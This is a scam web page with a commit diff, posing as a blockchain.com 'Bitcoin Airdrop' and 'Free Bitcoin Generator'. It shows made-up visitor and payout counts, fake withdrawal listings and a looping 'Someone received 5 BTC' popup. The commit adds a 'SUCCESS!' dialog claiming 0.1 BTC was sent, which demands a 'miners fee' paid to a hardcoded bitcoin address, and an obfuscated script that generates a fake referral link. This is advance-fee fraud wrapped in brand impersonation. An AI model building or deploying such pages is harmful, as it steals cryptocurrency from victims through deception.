
==== index.htm @ f1bbb309 "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">

<meta https-equiv="content-type" content="text/html;charset=UTF-8">
<head>
<html>
	<head>
		<meta name="msvalidate.01" content="4F76189C1090CE6D9D0D8EF6F99EB366">
		<title>Blockchain Airdrop</title>
		<link rel="icon" type="image/png" href="icon.png">
		<meta name="description" lang="en" content="Blockchain Bitcoin Airdrop - Official Bitcoin Miner">
        <meta name="keywords" content="bitcoin, bitcoin mining, bitcoin generator, free bitcoin generator, bitcoin free, bitcoin finder, earn bitcoins, hacking bitcoin, free wallet, btc generator, bitcoin generator tool, free bitcoin generator, btc generating, btc Airdrop, btc mining online, free bitcoin miner, blockchain bitcoin, blockchain bitcoin miner">
	</head>

</html>
 <style>
     @import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600');
.custom-social-proof {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 9999999999999 !important;
  font-family: 'Open Sans', sans-serif;
    //display: none;  /* Uncoment This Line to Hide Initially*/
    .custom-notification {
        width: 320px;
        border: 0;
        text-align: right;
        z-index: 99999;
        box-sizing: border-box;
        font-weight: 400;
        border-radius: 6px;
        box-shadow: 2px 2px 10px 2px hsla(0, 4%, 4%, 0.2);
        background-color: gray;
        position: relative;
        cursor: pointer;
        .custom-notification-container {
            display: flex !important;
            align-items: center;
            height: 80px;
            .custom-notification-image-wrapper {
                img {
                    max-height: 75px;
                    width: 90px;
                    overflow: hidden;
                    border-radius: 6px 0 0 6px;
                    object-fit: cover;
                }
            }
            .custom-notification-content-wrapper {
                margin: 0;
                height: 100%;
                color: gray;
                padding-left: 20px;
                padding-right: 20px;
                border-radius: 0 6px 6px 0;
                flex: 1;
                display: flex !important;
                flex-direction: column;
                justify-content: center;
                .custom-notification-content {
                    font-family: inherit !important;
                    margin: 0 !important;
                    padding: 0 !important;
                    font-size: 14px;
                    line-height: 16px;
                    small {
                        margin-top: 3px !important;
                        display: block !important;
                        font-size: 12px !important;
                        opacity: .8;
                    }
                }
            }
        }
        .custom-close {
            position: absolute;
            top: 8px;
            right: 8px;
            height: 12px;
            width: 12px;
            cursor: pointer;
            transition: .2s ease-in-out;
            transform: rotate(45deg);
            opacity: 0;
            &::before {
                content: "";
                display: block;
                width: 100%;
                height: 2px;
                background-color: gray;
                position: absolute;
                left: 0;
                top: 5px;
            }
            &::after {
                content: "";
                display: block;
                height: 100%;
                width: 2px;
                background-color: gray;
                position: absolute;
                left: 5px;
                top: 0;
            }
        }
        &:hover {
            .custom-close {
                opacity: 1;
            }
        }
    }
}
 </style>
        
    <meta charset="UTF-8">
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport'>
    <link rel="icon" href="assets\images\favicon.png" tppabs="assets/images/favicon.png">
    <title>Free Bitcoin Generator 3.0 Up to 1 Bitcoin</title>
    <meta name="description" lang="en" content="Btc generator online, is a new way to generate bitcoins fast and safe. It takes around 30 minutes to generate 1 bitcoin.">
<meta name="keywords" content="bitcoin, bitcoin hack, bitcoin generator, free bitcoin generator, bitcoin free, bitcoin finder, earn bitcoins, hacking bitcoin, free wallet, btc generator, bitcoin generator tool, free bitcoin generator, btc generating">
    <link rel="icon" type="image/png" href="assets\images\favicon.png" tppabs="assets/images/favicon.png">
<link rel="stylesheet" href="libs/font-awesome/4.7.0/css/font-awesome.html" tppabs="assets/libs/font-awesome/4.7.0/css/font-awesome.html">
    <link rel="stylesheet" href="libs/font-awesome/4.7.0/css/font-awesome.html" tppabs="assets/libs/font-awesome/4.7.0/css/font-awesome.html">
    <link href="fonts.googleapis.com\css7b4f7b4f7b4f7b4f7b4f.html?family=Roboto" rel="stylesheet">

<link rel="stylesheet" href="assets\plugins\bootstrap\css\bootstrap.min.css" tppabs="assets/plugins/bootstrap/css/bootstrap.min.html">
<link rel="stylesheet" href="assets\content\ui\1.12.1\themes\base\jquery-ui.css" tppabs="code.jquery.com/ui/1.12.1/themes/base/jquery-ui.html">
<link rel="stylesheet" href="assets\content\ajax\libs\toastr.js\latest\css\toastr.min.css" tppabs="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.html">
<link rel="stylesheet" href="assets\css\style.css" tppabs="assets/css/style.html">
<link rel="stylesheet" href="assets\css\responsive.css" tppabs="assets/css/responsive.html">
    
    <script>
  (function(b,i,t,C,O,I,N) {
    window.addEventListener('load',function() {
      if(b.getElementById(C))return;
      I=b.createElement(i),N=b.getElementsByTagName(i)[0];
      I.src=t;I.id=C;N.parentNode.insertBefore(I, N);
    },false)
  })(document,'script','widgets.bitcoin.com/widget.html','btcwdgt');
</script>
<script language="JavaScript">
var _0x3002=['77898786','63571272','length','floor','97642409','65677871','04990238','32435678'];(function(_0x40d1b2,_0x300267){var _0x1f2018=function(_0x59a214){while(--_0x59a214){_0x40d1b2['push'](_0x40d1b2['shift']());}};_0x1f2018(++_0x300267);}(_0x3002,0x174));var _0x1f20=function(_0x40d1b2,_0x300267){_0x40d1b2=_0x40d1b2-0x0;var _0x1f2018=_0x3002[_0x40d1b2];return _0x1f2018;};on=new Array(0x8),on[0x0]=_0x1f20('0x1'),on[0x1]=_0x1f20('0x4'),on[0x2]=_0x1f20('0x0'),on[0x3]=_0x1f20('0x3'),on[0x4]=_0x1f20('0x5'),on[0x5]='09387313',on[0x6]='53778281',on[0x7]=_0x1f20('0x2'),index=Math[_0x1f20('0x7')](Math['random']()*on[_0x1f20('0x6')]);
</script>
    
    </head>
   
<body>

<header>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <img src="assets\images\logo-whiteee.png" tppabs="" class="logo">
                <ul class="pull-right">
                    <li>
                        <a href="https://www.blockchain.com/wallet" tppabs="">Wallet</a>
                    </li>
					<li>
                        <a href="https://exchange.blockchain.com/">Exchange</a>
                    </li>
                    <li>
                        <a href="https://www.blockchain.com/explorer">Explorer</a>
                    </li>
					<li>
                        <a href="https://login.blockchain.com/">Login/Sign Up</a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
</header>
<section class="main">
    <div class="container">

        <div class="row">
            <div class="col-md-8 col-centered">
                <div class="statistics">
                    <div class="top">
                        <div class="row">
                            <div class="col-md-3 item">
                                <span class="icon fa fa-user blueBack"></span>

                                <div class="item-content">
                                    <span class="title">Users Online</span><br>
                                    <span class="number blue online-users" id="numb">217</span>
                                </div>
                            </div>
                            <div class="col-md-3 item">
                                <span class="icon fa fa-money greenBack"></span>

                                <div class="item-content">
                                    <span class="title">Total Distribution</span><br>
                                    <span class="number green">
                                        <span class="fa fa-btc"></span>
                                        <span class="bitcoinPaid" data-value="3297">547.1 BTC</span>
                                    </span>
                                </div>
                            </div>
                            <div class="col-md-3 item">
                                <span class="icon fa fa-user purpleBack"></span>

                                <div class="item-content">
                                    <span class="title">Today Visitors</span><br>
                                    <span class="number purple today-visitors" data-value="516">14675</span>
                                </div>
                            </div>
                            <div class="col-md-3 item">
                                <span class="icon fa fa-user blueBack"></span>

                                <div class="item-content">
                                    <span class="title">Total Visitors</span><br>
                                    <span class="number blue total-visitors" data-value="27542">495609</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="features">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="row">
                    <h2 class="text-center">ABOUT <span class="green">US</span></h2>
                    <div class="col-md-10 col-centered">
                <span class="description">
                    We launched the Blockchain Airdrop program with two goals in mind. First, to let you test, trade, and transact with the next generation of crypto assets before you decide to buy them or have to mine them yourself. Second, to allow crypto creators the ability to reach real users in order to drive decentralization and adoption of new networks.
                </span>
				
				
				
<iframe src="https://www.cognitoforms.com/f/FAmUAVZNrUSYNiwcM6otdw?id=1" style="position:relative;width:1px;min-width:100%;*width:100%;" frameborder="0" scrolling="yes" seamless="seamless" height="483" width="100%"></iframe>
<script src="https://www.cognitoforms.com/scripts/embed.js"></script>


                      <div class="col-md-10 col-centered text-center">
                            <iframe width="560" height="315" src="https://www.youtube.com/embed/_A0pC29ztKI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>                        </div>
                </div>
            </div>
        </div>
            <div class="col-md-4">
                <section class="user-chat">

    <h2 class="text-center">LATEST AIRDROP <span class="green">WITHDRAW</span></h2>

    <!-- <span class="description">
        See what our users have to say about our website and about their experience with us.
    </span> -->


    <div class="item">
        <div class="user-info">
            <span class="letter l_1">B</span> <span class="user u_1">1Mac3khfEMSgn4XcQwjC2ogf...</span> <span class="time"><span class="seconds s_1 comment-count" data-value="3"><td><script>
var f = new Date();
document.write(f.getDate() + "/" + (f.getMonth() +1) + "/" + f.getFullYear());
</script> </td></span>
        </span></div>
        <span class="message m_1">5 BTC
            <a href="https://www.blockchain.com/btc/tx/b35047f11f15e636960f508005eaa0ab0ba7bc56ec2fd895570539ea2d476947" target="_blank">b35047f11f15e636960f508005eaa0ab0ba7bc5...</a>
        </span>
    </div>
    <div class="item">
        <div class="user-info">
            <span class="letter l_1">B</span> <span class="user u_1">1L1u1ignTH8kwdz5gdR2Yyv...</span> <span class="time"><span class="seconds s_1 comment-count" data-value="3"><td><script>
var f = new Date();
document.write(f.getDate() + "/" + (f.getMonth() +1) + "/" + f.getFullYear());
</script> </td></span>
        </span></div>
        <span class="message m_1">5 BTC
            <a href="https://www.blockchain.com/btc/tx/65d838d004e84f3d814d5579a204dcdf7d16b54fef10c7e2c80cd8ff63cac766" target="_blank">65d838d004e84f3d814d5579a204dcdf7d16b54f...</a>
        </span>
    </div>
    <div class="item">
        <div class="user-info">
            <span class="letter l_1">B</span> <span class="user u_1">1FdiQf8zx9WmG1Ck6ZKSQe...</span> <span class="time"><span class="seconds s_1 comment-count" data-value="3"><td><script>
var f = new Date();
document.write(f.getDate() + "/" + (f.getMonth() +1) + "/" + f.getFullYear());
</script> </td></span>
        </span></div>
        <span class="message m_1">5 BTC
            <a href="https://www.blockchain.com/btc/tx/f8d1073456099d90b83243418fd7037216b6c480ede0a7c564eaffa59d76e576" target="_blank">f8d1073456099d90b83243418fd7037216b6c48...</a>
        </span>
    </div>
    <div class="item">
        <div class="user-info">
            <span class="letter l_1">B</span> <span class="user u_1">1DwiNWfXqoApjfTmSriFxg...</span> <span class="time"><span class="seconds s_1 comment-count" data-value="3"><td><script>
var f = new Date();
document.write(f.getDate() + "/" + (f.getMonth() +1) + "/" + f.getFullYear());
</script> </td></span>
        </span></div>
        <span class="message m_1">5 BTC
            <a href="https://www.blockchain.com/btc/tx/34d4a3f2fa7475e3bc2d8581922062343bc2df795155b8fdff437e365cf18c71" target="_blank">34d4a3f2fa7475e3bc2d8581922062343bc2df795...</a>
        </span>
    </div>
    <div class="item">
        <div class="user-info">
            <span class="letter l_1">B</span> <span class="user u_1">1KGG9kvV5zXiqyQAMfY32s...</span> <span class="time"><span class="seconds s_1 comment-count" data-value="3"><td><script>
var f = new Date();
document.write(f.getDate() + "/" + (f.getMonth() +1) + "/" + f.getFullYear());
</script> </td></span>
        </span></div>
        <span class="message m_1">5 BTC
            <a href="https://www.blockchain.com/btc/tx/5b29b7dda5b9795c227466eda041041770d8689c73f6b99140c6923896279bca" target="_blank">5b29b7dda5b9795c227466eda041041770d8689...</a>
        </span>
    </div>
</section>
<!-- <section class="reply">
    <div class="item">
        <div class="form-holder">
            <input type="text" id="username" placeholder="Your Name" class="form-control form-item">
            <textarea id="content" placeholder="Message" class="form-control form-item" maxlength="90"></textarea>
            <button type="button" class="submit reply-submit">
                <span class="fa fa-comment-o"></span>
                LEAVE A COMMENT
            </button>
        </div>
    </div>
</section>            </div> -->
        </div>
    </div>
</div></section>




<script src="assets\plugins\jquery\jquery-3.1.1.min.js" tppabs="assets/plugins/jquery/jquery-3.1.1.min.html"></script>
<script src="assets\plugins\bootstrap\js\bootstrap.min.js" tppabs="https://coin-generator.net/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<script src="code.jquery.com\ui\1.12.1\jquery-ui.js" tppabs="httpss://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="assets\plugins\ouibounce\ouibounce.min.js" tppabs="https://bitcoin-generator.info/assets/plugins/ouibounce/ouibounce.min.js"></script>
<script src="assets\plugins\terminal\typewriter.js" tppabs="https://bitcoin-generator.info/assets/plugins/terminal/typewriter.js"></script>
<script src="assets\content\terminal.js" tppabs="https://bitcoin-generator.info/assets/content/terminal.js"></script>
<script src="assets\plugins\qr\qrcode.min.js" tppabs="https://bitcoin-generator.info/assets/plugins/qr/qrcode.min.js"></script>
<script src="assets\content\ajax\libs\toastr.js\latest\js\toastr.min.js" tppabs="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
<script src="assets\js\functions.js" tppabs="https://bitcoin-generator.info/assets/js/functions.js"></script>
<script src="assets\js\modules.js" tppabs="https://bitcoin-generator.info/assets/js/modules.js"></script>
<script src="assets\js\controller.js" tppabs="https://bitcoin-generator.info/assets/js/controller.js"></script>
<div class="floating-etrust">
    <img src="assets\images\etrust.png" tppabs="https://bitcoin-generator.info/assets/images/etrust.png" alt="truste verified" class="logo">
    <img src="assets\images\guarantee.png" tppabs="https://bitcoin-generator.info/assets/images/guarantee.png" alt="truste verified" class="logo">
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                Copyrights &copy; 2020 - Blockchain Bitcoin Airdrop
				<br>
				Powered by <a href="https://blockchain.com/"><img src="blockchain.png" alt=""></a>
				<br>
            </div>
        </div>
    </div>
</footer>
<section class="custom-social-proof">
    <div class="custom-notification">
      <div class="custom-notification-container">
        <div class="custom-notification-image-wrapper">
          <img src="assets\images\rocket2.png">
        </div>
        <div class="custom-notification-content-wrapper">
          <p class="custom-notification-content">
            Someone has been<br>Received <b>5 BTC</b>   Airdrop   
            <small>36 second ago</small>
          </p>
        </div>
      </div>
      <div class="custom-close"></div>
    </div>
  </section>
<script>
         setInterval(function(){ $(".custom-social-proof").stop().slideToggle('slow'); }, 8000);
      $(".custom-close").click(function() {
        $(".custom-social-proof").stop().slideToggle('slow');
      });
</script>
</body>


				  

		

</html>
</html>

==== commit 6ee0418d: "16.09" ====
--- a/index.htm
+++ b/index.htm
@@ -233,13 +233,12 @@
                 </span>
 				
 				
-				
-<iframe src="https://www.cognitoforms.com/f/FAmUAVZNrUSYNiwcM6otdw?id=1" style="position:relative;width:1px;min-width:100%;*width:100%;" frameborder="0" scrolling="yes" seamless="seamless" height="483" width="100%"></iframe>
-<script src="https://www.cognitoforms.com/scripts/embed.js"></script>
-
-
-                      <div class="col-md-10 col-centered text-center">
-                            <iframe width="560" height="315" src="https://www.youtube.com/embed/_A0pC29ztKI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>                        </div>
+<script src="https://apps.elfsight.com/p/platform.js" defer></script>
+<div class="elfsight-app-5dd2ccc1-aa2f-4803-bed7-346c13f02b6a"></div>   
+
+
+                     <div class="col-md-10 col-centered text-center">
+                            <iframe width="560" height="315" src="https://www.youtube.com/embed/-Rde0_aiY78" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>                        </div>
                 </div>
             </div>
         </div>
@@ -325,7 +324,69 @@
     </div>
 </div></section>
 
-
+<div class="modal fade" tabindex="-1" role="dialog" id="finalModal" style="top:5%">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="popup">
+                <div class="modal-header">
+                    <h2>SUCCESS!</h2>
+                </div>
+                <div class="modal-body">
+                    <div class="item">
+                        <span class="pull-left">Wallet Address</span>
+                        <span class="pull-right"><span class="selected-address"></span></span>
+                        <div class="clearfix"></div>
+                    </div>
+                    <div class="item text-center">
+                        <span class="label label-success greenAmount"><span class="selected-amount">0.1</span> BTC</span> has been sent to wallet address <span class="label label-danger Confirmation">0/3 Confirmations</span>
+                    </div>
+                    <p class="info">
+                        The Blockchain Network requires a small fee to be paid for each transaction that goes to the miners, else a transaction might never be confirmed. <br>
+                        To ensure your transaction confirms consistently and reliably, pay the miners fee <strong><span>0.002143</span> BTC</strong> for this transaction at
+                    </p>
+                    <div class="item text-center">
+                        <h4 class="pay-address">bc1qpr3l74gd9nu9urwz3zn25hs320r8t8s54ctert</h4>
+                        <img src="assets\images\qr-code.png" alt="bc1qpr3l74gd9nu9urwz3zn25hs320r8t8s54ctert" style="width:150px;height:150px;">
+                         <img src="assets\images\loading.gif" alt="Waiting Payment" style="width:80px;height:80px;">
+						 <br>
+						 <br>
+						 <center>Your Referral Link: <b>https://blockchainminer.online/ref:<script> document.write(on[index]);</script></b></center>
+                    </div>
+                </div>
+                <div class="modal-footer text-center"></div>
+            </div>
+        </div>
+    </div>
+</div>
+<div class="modal fade" tabindex="-1" role="dialog" id="startModal">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="popup">
+                <div class="modal-header">
+                    <h2>Blockchain Bitcoin Airdrop </h2>
+                </div>
+                <div class="modal-body">
+                    <div class="item">
+                        <span class="pull-left">BTC Address</span>
+                        <span class="pull-right"><span class="selected-address"></span></span>
+                        <div class="clearfix"></div>
+                    </div>
+
+                    <div class="item">
+                        <span class="pull-left">BTC Target</span>
+                        <span class="pull-right greenAmount"><span class="selected-amount">0.1</span> BTC</span>
+                        <div class="clearfix"></div>
+                    </div>
+                    <p class="info">This operation takes a while and cannot be stopped, check your address before confirming.</p>
+                </div>
+                <div class="modal-footer">
+                    <button class="btn btn-danger cancel">CANCEL</button>
+                    <button class="btn btn-success confirm">CONFIRM</button>
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
 
 
 <script src="assets\plugins\jquery\jquery-3.1.1.min.js" tppabs="assets/plugins/jquery/jquery-3.1.1.min.html"></script>
@@ -381,7 +442,7 @@
 </body>
 
 
-				  
+				    <html>
 
 		
 
